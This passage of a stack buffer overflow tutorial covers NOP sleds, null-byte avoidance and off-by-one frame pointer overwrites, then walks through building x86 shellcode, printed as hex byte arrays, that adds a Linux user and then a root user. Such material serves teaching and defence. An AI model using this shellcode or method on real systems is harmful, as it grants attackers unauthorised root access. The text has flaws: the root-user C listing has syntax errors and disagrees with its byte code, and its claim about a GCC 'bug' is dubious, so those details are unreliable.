return addresses reside on the stack, stack overflows can present significant security risks. An attacker may be able to place executable code on the stack and then divert the program flow so that this malicious code is executed.
The simplest way to exploit a stack overflow is to fill the vulnerable buffer with random data, forcing the program to crash. This kind of attack, known as a Denial of Service (DoS) attack, can be especially damaging for network services because it makes them unavailable. If the program generates a coredump on crashing, attackers may gain further insights that can aid in planning a more extensive attack. However, a DoS attack is often the least harmful method from the attacker’s perspective.
More sophisticated attackers typically aim to hijack program flow and inject their own code, potentially granting them elevated privileges. This is especially straightforward with stack overflows, since the stack holds return addresses for all active functions. By overwriting these addresses, attackers can redirect execution. We will revisit the example from the previous section in a slightly modified form to demonstrate this.
int foo(int x, int y, char *str) {
	char buff2[20];
	int i;
	i = x + y;
	strcpy(buff2, str);
 	return i;
}

int main(void) {
	char buff[30];
	foo(1, 9, buff);
	return 0;
}
If the buff2 buffer in the foo() function is not protected against overflow, the saved frame pointer (FP1) and then the return address (RIP) will be overwritten (see the previous figure). The attacker’s goal is to overwrite at least the higher addresses of the buffer—and beyond—with an address of their choosing.
The fact that the saved frame pointer is also overwritten generally does not concern the attacker. Once the program flow is hijacked, the frame pointer is often no longer needed or will be set to a new value. In fact, there are procedures (detailed later) that allow direct access to payload data without relying on the frame pointer.
In the simplest attack scenario, the attacker manipulates the return address to point to existing program code that is normally never executed. This might be interesting, for instance, in a program that only calls certain functions after a successful password check.
A second approach is to place custom code directly into the overflowed buffer and have the return address point to it. A piece of malicious code that modifies program flow and executes injected code is generally called an exploit. Exploits consist of two parts:
- Injection Vector – Forces the buffer to overflow and branches execution to the payload.
- Payload – The malicious code itself, which can vary depending on the attacker’s goal. Typical payloads might open a shell (executing with the permissions of the vulnerable program), modify password files, release a virus, or install a network sniffer.
Crafting a functional payload is often non-trivial. Because it must already be in machine code, the attacker needs knowledge of the target’s processor architecture and operating system to prepare code that will run successfully.
The Zero Byte Problem
A common challenge arises because many string functions (particularly copy operations) terminate upon encountering a null byte. If the vulnerable program relies on such a string function, the payload must not contain a null byte (\0). Although the actual machine instructions typically do not include zero bytes, their operands often do. For instance, loading zero into a register might involve an instruction like:
movl $0x0, %ebxBecause the operand is a literal, the null byte appears directly in the code. To ensure the exploit functions properly, direct usage of null literals should be avoided whenever possible; other instructions can be employed to set a register to zero. The next section outlines a method for circumventing these null bytes.
Relative Addressing
The payload often contains data—such as strings—required during execution. Handling these data requires their absolute addresses. However, because the frame pointer is overwritten, relative addressing via the frame pointer is not an option. The attacker, not knowing the exact location of the data on the stack, must rely on a clever approach to determine absolute addresses. One possible payload structure that accomplishes this is discussed below:

As shown in the figure, a CALL instruction is placed directly in front of the payload data, and a JMP instruction appears as the first statement in the code. When executed, the program flow first branches from the JMP to the CALL. This works because the JMP instruction can perform relative jumps. Once CALL is executed, the CPU automatically saves the return address (the location of the next instruction) onto the stack.
In our case, there is no further instruction after the CALL—just data. Consequently, the CALL instruction writes the absolute address of the data area to the stack. In the next step, this address can be retrieved from the stack (using POPL %ESI) and then used freely by the exploit.
NOP-Sliding
Overflow buffers are often significantly larger than the actual payload. Part of the buffer (the higher addresses) will be overwritten with the desired return address, while the remainder is available for the payload. To improve the odds of a successful attack, it’s essential to use this memory space strategically.
However, there’s a catch: The attacker typically does not know the exact (absolute) address of the overflow buffer on the stack; only an estimate is possible. This estimate is usually fairly precise but not exact—most programs only place a few hundred or thousand bytes onto the stack. Achieving perfect precision is not feasible, and if the guessed address is off, the processor might jump into the middle of the payload or even land somewhere else entirely.

To solve this, the leftover space in the overflow buffer can be filled with No Operation (NOP) instructions. The actual payload follows the NOP block. If the NOP block is large enough, a guessed return address has a comparatively high likelihood of landing somewhere in it. When the function eventually returns, execution starts somewhere within the NOP block, slides through the no-ops, and then proceeds to the actual payload code. This process is known as NOP-sliding.
A typical exploit structure would look like this:
- NOP Sled (large block of no-ops)
- Payload (malicious code)
- Overwritten Return Address (pointing into the NOP sled)
Upon function return, the instruction pointer hits the NOP block, seamlessly slides through the NOPs, and finally executes the payload.
Off-by-One and Frame Pointer Overwrites
Off-by-one overflows occur when a data buffer is overwritten by exactly one byte. The most common cause is an incorrectly specified loop termination condition. The following example illustrates this:
1	void foo(char *str) {
2		char buff[100];
3		int i;
4		for (i = 0; i <= 100; i++) // Error: termination condition is off by one
5			buff[i] = str[i];
6	}
Here, the for loop iterates from 0 to 100, attempting to copy one extra element into buff. Since buff only has space for 100 bytes, the subsequent memory location is overwritten.
In this particular example, buff is allocated on the stack because it is a local variable. Not all off-by-one errors necessarily involve stack arrays, but those that do can lead to frame pointer overwrites and other critical security risks.
Now consider swapping lines 2 and 3. This change would cause the loop to overwrite the least significant byte (LSB) of i, due to the little-endian byte representation used by IA-32/x86 processors.
1	void foo(char *str) {
2		int i;
3		char buff[100];
4		for(i=0;i<=100;i++) // Here is an error!!!
5			buff[i] = str[i];
6	}
In this example, if the least significant byte (LSB) of the loop counter i is overwritten with a value less than or equal to 100, an infinite loop could potentially occur. However, this particular bug does not allow the attacker to manipulate program flow. Such manipulation is only possible if the buffer is declared as the first statement of the function.
When entering a function, the current frame pointer is saved on the stack, and space for local variables is then reserved. An off-by-one overflow would overwrite only the LSB of the saved frame pointer on the stack. Although this might not immediately disrupt the current function (since it’s not yet using the saved frame pointer), issues can arise once the function prepares to return. The leave instruction reloads the saved frame pointer into EBP, potentially causing problems in the calling function (for instance, because local variables there are accessed relative to EBP).
To examine this more closely, we can extend the example with a main() function calling the flawed foo():
1	void main() {
2		char str[101];
3		foo(str);
4	}


1	main:
2        pushl   %ebp
3        movl    %esp, %ebp
4        subl    $120, %esp
5        subl    $12, %esp
6        leal    -120(%ebp), %eax
7        pushl   %eax
8        call    foo
9        addl    $16, %esp
10       leave
11       ret
As mentioned earlier, after calling foo() (i.e., at line 9 in the assembly code), the EBP register (frame pointer) holds an incorrect value. Let’s analyze the main() function’s code starting from line 9:
9 addl $16, %espAfter the function call, the stack pointer must be adjusted to remove the passed parameters. In this case, we only passed a single four-byte pointer. However, because line 5 reserved extra (unused) memory, the stack pointer is moved by a significantly larger offset.
10 leave The instruction in line 10 is logically equivalent to:
movl %ebp, %esp
popl %ebp
At this point, the current frame pointer is copied into the stack pointer, and the previously saved frame pointer is popped into EBP. Normally, after leave, ESP would point to the return address of main(). However, due to the incorrect value in EBP, this is no longer the case in our example.
11 retLine 11 (ret) is effectively equivalent to:
popl %eipBecause the stack pointer does not point to the correct return address, EIP is loaded with an invalid address. The final ret instruction loads the return address into the instruction register. However, because the stack pointer no longer points to the correct return address, it loads a value that typically triggers an error and prematurely terminates the process.
Summary of the Example
An off-by-one overflow in the foo() function overwrote the least significant byte of main()’s saved frame pointer. Consequently, when foo() exits, the corrupted value is loaded back into EBP, causing ESP in main() to shift incorrectly just before returning. As a result, the actual return address is not loaded into the instruction register, and the process terminates with an error since no valid instruction resides at the calculated address.
Naturally, this raises the question: can we exploit the vulnerability so that the saved frame pointer is manipulated in such a way that a malicious program (injected earlier) executes upon exiting main()?
Before delving into that possibility, let’s outline the stack structure for this example:

As shown in the figure, it’s possible to manipulate the least significant byte (LSB) of the saved frame pointer (FP1). Ideally, you want FP1 to point into the memory area occupied by buff, where you could store a custom return address. Consequently, the LSB of FP1 should be as small as possible to increase the likelihood that FP1 eventually points where you want it.
But what if the original value of FP1 is already quite small? In that scenario, even setting the LSB of FP1 to zero may not be enough to redirect it into the buff field. Additionally, in our example, the problem is compounded by the fact that the main function creates a relatively large array, making the distance between FP2 and FP1 quite large.
If more than 247 bytes are placed on the stack in main(), it becomes impossible to manipulate FP1 in a way that it will point to buff. In this example, main() allocates 101 bytes for the str array, plus 4 bytes each for the return address (RIP) and the saved frame pointer (FP1). For a successful manipulation, the LSB of FP1 must be at least 146 (calculated as 255 - 101 - 4 - 4).
In summary, the fewer bytes the calling function (main()) places on the stack—and the smaller the LSB of the saved frame pointer—the greater the chance of successfully manipulating the saved FP.
Henceforth, we assume that the saved frame pointer can indeed be manipulated to point into buff. To execute a program successfully under these conditions, you should provide the following input to foo(), which gets copied into buff (see the blue-highlighted section in the figure):

The payload address is chosen so that it points to the NOPs region. By manipulating the least significant byte of the saved frame pointer (FP1), we expect FP1 to end up pointing to the payload address area. When main() exits, this address is then loaded into the instruction register, triggering the execution of the payload.
Bug of the GCC compiler
Testing an exploit that was supposed to exploit this off-by-one vulnerability caused an unexpected problem that ultimately turned out to be a bug of the GNU compiler GCC 3.x. For clarification, the assembly code of the following function should be provided:
1	void foo(void) {
2		char buff[100];
3	}
Output of the compiler:
1 foo:
2        pushl   %ebp
3        movl    %esp, %ebp
4        subl    $120, %esp
5        leave
6        ret
In line 4 of the assembly code 120 bytes are reserved for the array buff, but according to the C-code the array should be only 100 bytes in size. So, a whole 20 bytes are reserved in excess. Also with other buffer sizes, in almost all cases more memory was allocated than actually necessary. This compiler bug makes it impossible to exploit off-by-one vulnerabilities. In order to achieve a useful result, the For loop termination condition of the foo function has been modified to overwrite the LSB of the saved frame pointer. The corresponding C source code of the example can be found on GitHub.
Detailed Example of Creating an Exploit
Basic Principles
After discussing classic stack overflows in detail, we will now develop a more extensive exploit that leverages a buffer overflow vulnerability to create a user with root privileges. This scenario assumes the following conditions:
- The vulnerable program has been started with elevated (root) privileges.
- The vulnerable program is network-enabled, allowing attackers to exploit it remotely from another machine.
Further details are beyond this scope; the fully commented source code is available on GitHub. The relevant vulnerability in the source code looks like this:
void calc (char *str) {
	char buff[512];
	strcpy (buff, str);
}
After reading input from an external host, the calc() function is called and given that input. Inside calc(), a 512-byte buffer (buff) is allocated, and the string is copied into it using strcpy(). Because there is no bounds checking, an attacker can trivially cause a buffer overflow.
For instance, a simple DoS (Denial of Service) attack could be executed by sending any input larger than 512 bytes, causing the program to crash. However, since the program runs with root privileges, if an attacker succeeds in hijacking the process, they gain elevated permissions on the target system. The generous 512-byte buffer also makes it easy to embed malicious code directly into buff, potentially along with a NOP sled to increase the likelihood of a successful exploit.
We also know that the target system runs on an IA-32/x86 processor. The injected code must be in machine code form, and several steps are involved to produce it:
- Implement the desired functions in a C program.
- Disassemble the C program to analyze the generated machine instructions.
- Develop a custom assembly program.
- Assemble the custom program and extract its machine code.
- Integrate this code into a working exploit.
Implementation of the Desired Functions Using a C Program
For simplicity, we will create a standard user on the target system. Later, the code can be adapted to create a user with root privileges.
1	void main() {
2	    char *name[5];
3	    name[0] = "/usr/sbin/adduser";
4	    name[1] = "markus";
5	    name[2] = "-p";
6	    name[3] = "$1$7ÏvÙLKϵ$gSUKG6RALzRA8ryROcTsG0";
7	    name[4] = NULL;
8	    execve(name[0], name, NULL);
9	}
This program creates a user named "markus" with the specified (already encrypted) password. The encryption value is provided in name[3].
In lines 2–7, we prepare the parameter list for the execve function. This list must be an array of null-terminated strings, ending with a NULL pointer. When execve is called in line 8, the current program is replaced with the new program code specified by the first parameter ("/usr/sbin/adduser"). The second parameter, our argument list, is passed to the main function of the program being executed.
Analysis of the disassembled C Program
After the C source code has been generated, the output of the GCC compiler can be examined in more detail. First, the assembly code of the main function will be examined.
Dump of assembly code for function main:
1	push   %ebp
2	mov    %esp,%ebp
3	sub    $0x28,%esp
4	movl   $0x808dbe0,0xffffffd8(%ebp)
5	movl   $0x808dbf2,0xffffffdc(%ebp)
6	movl   $0x808dbf9,0xffffffe0(%ebp)
7	movl   $0x808dc00,0xffffffe4(%ebp)
8	movl   $0x0,0xffffffe8(%ebp)
9	sub    $0x4,%esp
10	push   $0x0
11	lea    0xffffffd8(%ebp),%eax
12	push   %eax
13	pushl  0xffffffd8(%ebp)
14	call   0x804cac0 <__execve>
15	add    $0x10,%esp
16	leave
17	ret
Let’s start the analysis with two already well-known instructions:
1	push   %ebp
2	mov    %esp,%ebp
When you enter the main function, the old frame pointer is first saved and then overwritten with the stack pointer.
3	sub    $0x28,%esp
4	movl   $0x808dbe0,0xffffffd8(%ebp)
5	movl   $0x808dbf2,0xffffffdc(%ebp)
6	movl   $0x808dbf9,0xffffffe0(%ebp)
7	movl   $0x808dc00,0xffffffe4(%ebp)
8	movl   $0x0,0xffffffe8(%ebp)
In line three, 40 bytes are reserved for the local variables. As can be seen from the C code, however, only a field of five pointers is created, the GCC compiler reserves 20 bytes extra. This can be traced back to the bug of the GCC 3.X compiler, which in our case is no longer tragic. In lines four to eight, the addresses of the string literals are written to the previously reserved region. The string literals are constants that are stored in the data segment of the program.
9 sub $0x4,%espIn line nine another four bytes are reserved on the stack, but the sense of this instruction does not seem to be clear.
10	push   $0x0
11	lea    0xffffffd8(%ebp),%eax
12	push   %eax
13	pushl  0xffffffd8(%ebp)
The three parameters of the execv function are then placed on the stack. Make sure that this is done in the reverse order, i. e. that the last parameter is placed on the stack first. Therefore, the parameter NULL is placed on the stack first. Next, the address of the first pointer must be determined in line eleven (this corresponds to the second parameter of the function). In the last step, the address of the string literal name[0] = “/usr/sbin/adduser” is placed on the stack.
14 call 0x804cac0 <__execve> The CALL instruction places the return address on the stack and then branches to the execve() sub-function. If the execve() function is executed successfully, it will not return (the current program code is replaced by a new one). Should it still return to main() in case of an error, the following lines will be executed:
15	add    $0x10,%esp
16	leave
17	ret
Some cleanup work is done on the stack and finally main() is left. The next step is to examine the system function execve() in more detail. This is much more difficult than analyzing main(). Before doing so, however, it is advisable to sketch the stack. The memory that is allocated too much should not be taken into account.

It is important that the name is not a pointer to one of the string literals, but a pointer to the pointer name[0]. But why do you need a pointer to a pointer? The answer is relatively simple: the program useradd, which is called later, contains a main function to which parameters can be passed. The function header will look something like this:
int main (int argc, char *argv[]) {.... }This function header is used if you want to pass a list of arguments to the program. The *argv[] is also a pointer to another pointer, namely the pointer to the pointer of the first argument. In our case, the pointer name assumes exactly the same function. In fact, it is exactly this pointer that will later be handed over to the main function of the “useradd” program. Therefore, it also makes sense to place the pointers of our string literals directly one after the other on the stack. This makes it possible to iterate through the list of pointers without any problems and to read in the individual arguments successively. The null pointer name[4] is used as an end identifier for the pointer list. The following is the assembly code of the execve() function:
Dump of assembly code for function __execve:
1	push   %ebp
2	mov    $0x0,%eax
3	mov    %esp,%ebp
4	test   %eax,%eax
5	push   %edi
6	push   %ebx
7	mov    0x8(%ebp),%edi
8	je     0x804cad6 <__execve+22>
9	call   0x0
10	mov    0xc(%ebp),%ecx
11	mov    0x10(%ebp),%edx
12	push   %ebx
13	mov    %edi,%ebx
14	mov    $0xb,%eax
15	int    $0x80
16	pop    %ebx
17	mov    %eax,%ebx
18	cmp    $0xfffff000,%ebx
19	jbe    0x804caff <__execve+63>
20	neg    %ebx
21	call   0x80484bc <__errno_location>
22	mov    %ebx,(%eax)
23	mov    $0xffffffff,%ebx
24	mov    %ebx,%eax
25	pop    %ebx
26	pop    %edi
27	pop    %ebp
28	ret
The first lines are almost identical to the main function:
1	push   %ebp
2	mov    $0x0,%eax
3	mov    %esp,%ebp
4	test   %eax,%eax
In line two, the EAX register is set to zero and a TEST instruction with this register is executed in line four. This command causes a bitwise AND operation without modifying the operands. Only the corresponding flags in the status register are set or deleted. In this case, as we will see below, only the fact that the zero flag is set is of interest.
5	push   %edi
6	push   %ebx
7	mov    0x8(%ebp),%edi
The registers EDI and EBX are then saved to the stack. The instruction in line seven loads the pointer name[0] into the register EDI.
8 je 0x804cad6 <__execve+22>If the zero-flag is set, the system branches to line eight. This is, as already mentioned, always the case. The program flow is therefore always continued in line ten.
10	mov    0xc(%ebp),%ecx
11	mov    0x10(%ebp),%edx
12	push   %ebx
The instructions in line ten or eleven cause the third parameter with the value NULL to be copied to EDX and the pointer name to ECX. Afterwards the EBX register is saved on the stack again (it doesn’t seem to make much sense).
13	mov    %edi,%ebx
14	mov    $0xb,%eax
15	int    $0x80
Before a software interrupt is triggered in line 15, the registers EBX and EAX are set to the value 0xb and to the pointer name[0]. As can be seen from the “System Call Table” of our Linux system, the value 0xb (11) corresponds exactly to the system call “sys_execve” provided by the operating system. The remaining lines 16 - 28 are not considered further, since they are only executed in the event of an error in the system call. We will introduce a simple error handling later.
Apparently, all arguments to the system call were stored in different registers. In fact, for system calls with fewer than 6 parameters, the arguments are all stored in the EBX, ECX, EDX, ESI and EDI registers in turn. The number of the desired call is always stored in the register EAX and the return value of the system call is also written back to EAX. In our case, the registers are described as follows: EAX: 11 (No. of system-call execve) EBX: name[0] ECX: name EDX: NULL
If we compare this with the call execve (name[0], name, NULL), the assignment of the registers also makes sense, the order of the parameters was kept.
Development of a Custom Assembly Program
Following our detailed analysis of the compiler-generated assembly code, we can now write a much more compact version. Before diving in, however, two points need consideration:
-
String Literals Placement
Previously, we observed that string literals are stored in the data segment. But when injecting executable code into a target system, we only have access to the input buffer—there is no separate data segment available for our injected payload. Therefore, the necessary strings must be placed immediately after our executable code. Thanks to theJMP/CALLconstruct mentioned earlier, the addresses of these strings can later be computed correctly in the injected code. -
Error Handling
Proper error handling for system calls has not yet been implemented. Here, we will opt for the simplest possible approach: if a system call fails, the process should exit gracefully with anexit()system call. The system call number forexit()on Linux is1; it expects a status code as an argument. The assembly code below demonstrates how to implement this functionality.
	movl $0x1, %eax
	movl $0x0, %ebx
	int $0x80
Below is a brief summary of the steps required to create a working code to corrupt the target system:
- Correct placement of strings after the actual code
- Determine the individual string addresses and place them in a suitable place
- Storing a NULL pointer (directly behind the string addresses)
- Null termination of the individual strings (not done automatically!!)
- Setting the four registers EAX up to EDX
- Triggering a software interrupt
- Error handling The code should have the following structure:

Some initial runnable code might look like this:
jmp data
start:
	popl %esi             # Base Address der Strings vom Stack holen
	movl %esi,63(%esi)    # Address for name[0]
	leal 18(%esi),%eax    # Address for name[1]
	movl %eax,67(%esi)
	leal 25(%esi),%eax    # Address for name[2]
	movl %eax,71(%esi)
	leal 28(%esi),%eax    # Address for name[3]
	movl %eax,75(%esi)
	movb $0x0,17(%esi)    # Termination of the Strings
	movb $0x0,24(%esi)
	movb $0x0,27(%esi)
	movb $0x0,62(%esi)
	movl $0x0,0x7D(%esi)  # NULL-Pointer at end of pointer list
	movl $0xb,%eax        # Code of SysCall-table
	movl %esi,%ebx        # Address of name[0]
	leal 63(%esi),%ecx    # Address [A] to ECX (name[])
	leal 0x7D(%esi),%edx  # Address of null pointer to EDX
	int $0x80             # Trigger Interrupt
	movl $0x1,%eax        # Begin of Error Handling
	movl $0x0,%ebx
	int $0x80
data:
	call start            # Put base address of Strings on the Stack
.string \"/usr/sbin/adduser#markus#-p#$1$7ÏvÙLKϵ$gSUKG6RALzRA8ryROcTsG0#\"
When placing the strings, remember that an extra byte is needed to mark the end of each string. In this example, the # character is used as a placeholder for the string terminator.
However, when testing this code, you might notice that the C function strcpy() does not copy the entire code into the overflow buffer. The reason is straightforward: There are NULL bytes present in the code. Since strcpy() stops copying as soon as it encounters a \0, any subsequent code is ignored. This effectively renders the code unusable.
To solve this problem, all NULL bytes must be removed. But because the strings themselves require termination bytes, a different approach must be used. Here, an important principle from Boolean algebra becomes relevant:
\[x \nleftrightarrow x = 0\]Therefore, a register can be set to zero with a simple XOR operation and then written to the corresponding memory locations. This changes the code as follows:
jmp data
start:
	popl %esi             # Base Address der Strings vom Stack holen
	movl %esi,63(%esi)    # Address for name[0]
	leal 18(%esi),%eax    # Address for name[1]
	movl %eax,67(%esi)
	leal 25(%esi),%eax    # Address for name[2]
	movl %eax,71(%esi)
	leal 28(%esi),%eax    # Address for name[3]
	movl %eax,75(%esi)
	xorl %eax,%eax        # Null the EAX register
	movb %al,17(%esi)     # Termination of the Strings (one byte each)
	movb %al,24(%esi)
	movb %al,27(%esi)
	movb %al,62(%esi)
	movl %eax,79(%esi)    # NULL-Pointer at end of pointer list
	movb $0xb,%al         # Code of SysCall-table
	movl %esi,%ebx        # Address of name[0]
	leal 63(%esi),%ecx    # Address [A] to ECX (name[])
	leal 79(%esi),%edx    # Address of null pointer to EDX
	int $0x80             # Trigger Interrupt
	xorl %ebx,%ebx	      # Begin of Error Handling
	movl %ebx,%eax
	inc %eax
	int $0x80
data:
	call start            # Put base address of Strings on the Stack
.string \"/usr/sbin/adduser#markus#-p#$1$7ÏvÙLKϵ$gSUKG6RALzRA8ryROcTsG0#\"
Assembling the program and extracting the machine code
After assembly, the machine code can be read out using the GDB debugger. This should be used next to create an exploit. The size of the code is exactly 128 bytes.
char shellcode[] =
	"\xeb\x3a\x5e\x89\x76\x3f\x8d\x46"
	"\x12\x89\x46\x43\x8d\x46\x19\x89"
	"\x46\x47\x8d\x46\x1c\x89\x46\x4b"
	"\x31\xc0\x88\x46\x11\x88\x46\x18"
	"\x88\x46\x1b\x88\x46\x3e\x89\x46"
	"\x4f\xb0\x0b\x89\xf3\x8d\x4e\x3f"
	"\x8d\x56\x4f\xcd\x80\x31\xdb\x89"
	"\xd8\x40\xcd\x80\xe8\xc1\xff\xff"
	"\xff\x2f\x75\x73\x72\x2f\x73\x62"
	"\x69\x6e\x2f\x61\x64\x64\x75\x73"
	"\x65\x72\x23\x6d\x61\x72\x6b\x75"
	"\x73\x23\x2d\x70\x23\x24\x31\x24"
	"\x37\xcf\x76\xd9\x4c\x4b\xcf\xb5"
	"\x24\x67\x53\x55\x4b\x47\x36\x52"
	"\x41\x4c\x7a\x52\x41\x38\x72\x79"
	"\x52\x4f\x63\x54\x73\x47\x30\x23";
Creating a fully Functional Exploit
The goal of this exploit is to overflow the vulnerable program’s 512-byte buffer while making optimal use of the available space. Since our shellcode is only 128 bytes long, we have over 384 remaining bytes to occupy—an ideal scenario for implementing a NOP-sled. Additionally, we need to estimate the payload’s address so we can overwrite the function’s return address successfully.
Given that the payload address is only a rough approximation, using a sufficiently large NOP region increases the likelihood of landing within that region and subsequently executing the shellcode. We will not discuss the C program that generates the exploit here, but you can find extensively documented source code on GitHub.
Up to this point, our shellcode only creates a non-privileged user named markus. To create a root-privileged user, we would need an extended parameter list for the useradd program. The shellcode’s overall structure remains the same, so we will not delve into additional details; the code is simply listed below:
void `main()` {
   char *name[9];
   name[0] = "/usr/sbin/adduser";
   name[1] ="-u";
   name[2] = "0";
   name[3] = "-g";
   name[4] = "root";
   name[5] = "-p"
   name[6] = "$1$7ÏvÙLKϵ$gSUKG6RALzRA8ryROcTsG0;
   name[7] = "rut";
   name[8] = NULL;
   execve(name[0], name, NULL);
}
which leads to the following machine code:
char byteCode[] =
	"\xeb\x67\x5e\x89\x76\x4c\x8d\x46"
	"\x12\x89\x46\x50\x8d\x46\x15\x89"
	"\x46\x54\x8d\x46\x17\x89\x46\x58"
	"\x8d\x46\x1a\x89\x46\x5c\x8d\x46"
	"\x1d\x89\x46\x60\x8d\x46\x22\x89"
	"\x46\x64\x8d\x46\x25\x89\x46\x68"
	"\x8d\x46\x48\x89\x46\x6c\x31\xc0"
	"\x88\x46\x11\x88\x46\x14\x88\x46"
	"\x16\x88\x46\x19\x88\x46\x1c\x88"
	"\x46\x21\x88\x46\x24\x88\x46\x47"
	"\x88\x46\x4b\x89\x46\x70\xb0\x0b"
	"\x89\xf3\x8d\x4e\x4c\x8d\x56\x70"
	"\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
	"\x80\xe8\x94\xff\xff\xff\x2f\x75"
	"\x73\x72\x2f\x73\x62\x69\x6e\x2f"
	"\x61\x64\x64\x75\x73\x65\x72\x23"
	"\x2d\x75\x23\x30\x23\x2d\x6f\x23"
	"\x2d\x67\x23\x72\x6f\x6f\x74\x23"
	"\x2d\x70\x23\x24\x31\x24\x37\xcf"
	"\x76\xd9\x4c\x4b\xcf\xb5\x24\x67"
	"\x53\x55\x4b\x47\x36\x52\x41\x4c"
	"\x7a\x52\x41\x38\x72\x79\x52\x4f"
